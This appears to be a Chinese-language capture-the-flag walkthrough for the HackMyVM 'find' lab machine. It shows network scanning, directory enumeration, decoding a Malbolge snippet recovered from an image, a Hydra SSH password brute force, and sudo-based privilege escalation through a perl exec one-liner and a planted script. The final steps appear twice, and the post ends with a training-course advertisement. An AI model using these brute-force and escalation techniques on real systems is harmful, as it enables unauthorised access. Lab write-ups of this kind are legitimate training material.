HackMyVM - find
难度:简单
攻击手法:Malbolge语言、sudo提权
目标: user.txt root.txt
信息收集阶段
1、主机发现
zhy@zhy-pc / % sudoarp-scan -l
Interface: wlan0, type: EN10MB, MAC: dc:1b:a1:ba:dd:3f, IPv4: 192.168.110.115
Starting arp-scan 1.9.7 with 256hosts (https://github.com/royhills/arp-scan)
192.168.110.1 c4:70:ab:6c:db:cd (Unknown)
192.168.110.22 08:00:27:3a:ab:d5 PCS Systemtechnik GmbH
192.168.110.39 e0:be:03:27:91:a1 (Unknown)
192.168.110.50 ea:91:28:44:6a:f8 (Unknown: locally administered)
192.168.110.83 dc:e9:94:46:38:d1 (Unknown)
192.168.110.62 f0:62:5a:b1:19:0f (Unknown)
192.168.110.127 a4:83:e7:2c:64:ca Apple, Inc.
192.168.110.139 fc:53:9e:c5:68:46 Shanghai Wind Technologies Co.,Ltd
192.168.110.208 c2:41:e0:47:bb:86 (Unknown: locally administered)
192.168.110.208 c2:41:e0:47:bb:86 (Unknown: locally administered) (DUP: 2)
192.168.110.209 14:85:7f:c4:37:0e (Unknown)
192.168.110.199 0c:70:4a:91:41:1e HUAWEI TECHNOLOGIES CO.,LTD
12packets received by filter, 0packets dropped by kernel
Ending arp-scan 1.9.7: 256hosts scanned in2.010 seconds (127.36 hosts/sec). 12responded
找到目标主机
192.168.110.22 08:00:27:3a:ab:d5 PCS Systemtechnik GmbH
2、端口探测
zhy@zhy-pc / % sudonmap -p--Pn192.168.110.22
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-1816:26 CST
Nmap scan report forfind.lan (192.168.110.22)
Host is up (0.000090s latency).
Not shown: 65533closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:3A:AB:D5 (Oracle VirtualBox virtual NIC)
Nmap done: 1IP address (1 host up) scanned in0.75 seconds
zhy@zhy-pc / % sudonmap -p22,80 -A-Pn192.168.110.22
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-1816:27 CST
Nmap scan report forfind.lan (192.168.110.22)
Host is up (0.00056s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 20486e:f7:90:04:84:0d:cd:1e:5d:2e:da:b1:51:d9:bf:57 (RSA)
| 25639:5a:66:38:f7:64:9a:94:dd:bc:b6:fb:f8:e7:3f:87 (ECDSA)
|_ 2568c:26:e7:26:62:77:16:40:fb:b5:cf:a6:1c:e0:f6:9d (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:3A:AB:D5 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not findat least 1open and 1closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 -5.6
Network Distance: 1hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.56 ms find.lan (192.168.110.22)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1IP address (1 host up) scanned in8.25 seconds
访问80端口服务,发现是apache默认网页
3、使用 gobuster 进行目录枚举
zhy@zhy-pc /opt/tools/dircover/dirsearch (git)-[master] % gobuster dir --url192.168.110.22 -w/usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -xtxt,jpg
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.110.22
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,jpg,png,html,php,html,htm,js
[+] Timeout: 10s
===============================================================
2022/05/18 16:32:41 Starting gobuster indirectory enumeration mode
===============================================================
/cat.jpg (Status: 200) [Size: 35137]
/manual (Status: 301) [Size: 317] [--> http://192.168.110.22/manual/]
/robots.txt (Status: 200) [Size: 13]
/server-status (Status: 403) [Size: 279]
===============================================================
2022/05/18 16:33:55 Finished
===============================================================
gobuster dir --url192.168.110.22 -w-xtxt,jpg,png,html,php,html,htm,js 27.99s user 18.35s system 62% cpu 1:14.01 total
发现存在cat.jpg和robots.txt
查看robots.txt
find user :)
下载并查看 cat.jpg
4、提权
exiftool
zhy@zhy-pc /tmp % exiftool cat.jpg
ExifTool Version Number : 12.41
File Name : cat.jpg
Directory : .
File Size : 34KiB
File Modification Date/Time : 2022:05:10 12:51:14+08:00
File Access Date/Time : 2022:05:18 16:36:21+08:00
File Inode Change Date/Time : 2022:05:18 16:36:21+08:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 72
Y Resolution : 72
Comment : File source: https://commons.wikimedia.org/wiki/File:Cat03.jpg
Image Width : 481
Image Height : 480
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 481x480
Megapixels : 0.231
发现存在 File source: https://commons.wikimedia.org/wiki/File:Cat03.jpg
下载并进行对比,发现一段代码
>C<;_"!~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJ`_dcba`_^]\Uy<XW
VOsrRKPONGk.-,+*)('&%$#"!~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONML
KJIHGFEDZY^W\[ZYXWPOsSRQPON0Fj-IHAeR
5、使用在线网站进行解密
http://www.malbolge.doleczek.pl/
missyred
find user 😃
6、使用 hydar 进行密码爆破
zhy@zhy-pc /tmp % hydra -lmissyred -P/usr/share/seclists/rockyou/rockyou.txt ssh://192.168.110.22 -Vv
Hydra v9.4-dev (c) 2022by van Hauser/THC & David Maciejak -Please donot use inmilitary or secret serviceorganizations, or forillegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-1816:43:00
[22][ssh] host: 192.168.110.22 login: missyred password: iloveyou
[STATUS] attack finished for192.168.110.22 (waiting forchildren to complete tests)
1of 1target successfully completed, 1valid password found
[WARNING] Writing restore file because 3final worker threads did not complete untilend.
[ERROR] 3targets did not resolve or could not be connected
[ERROR] 0target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-1816:43:05
登陆到目标主机
missyred@find:~$ sudo-l
[sudo] password formissyred:
Matching Defaults entries formissyred on find:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User missyred may run the following commands on find:
(kings) /usr/bin/perl
7、sudo 提权到 kings 用户
sudo-ukings /usr/bin/perl -e'exec "/bin/bash";'
找到第一个user.txt
kings@find:~$ pwd; echo; ls
/home/kings
user.txt
8、sudo 再次提权到 root 用户
ings@find:~$ sudo-l
Matching Defaults entries forkings on find:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User kings may run the following commands on find:
(ALL) NOPASSWD: /opt/boom/boom.sh
发现并不存在boom目录,创建boom目录和boom.sh文件
ings@find:~$ cat/opt/boom/boom.sh
/bin/bash
kings@find:~$ sudo-uroot /opt/boom/boom.sh
root@find:/home/kings#
提取到root,查看/root/root.txt
NOPASSWD: /opt/boom/boom.sh
发现并不存在boom目录,创建boom目录和boom.sh文件
ings@find:~$ cat/opt/boom/boom.sh
/bin/bash
kings@find:~$ sudo-uroot /opt/boom/boom.sh
root@find:/home/kings#
提取到root,查看/root/root.txt
网络安全工程师(白帽子)企业级学习路线
第一阶段:安全基础(入门)

第二阶段:Web渗透(初级网安工程师)

第三阶段:进阶部分(中级网络安全工程师)

如果你对网络安全入门感兴趣,那么你需要的话可以点击这里👉网络安全重磅福利:入门&进阶全套282G学习资源包免费分享!
学习资源分享
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-nHcu1P4c-1690164357622)(C:\Users\Administrator\Desktop\网络安全资料图\微信截图_20230201105953.png)]






















 6173
6173











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








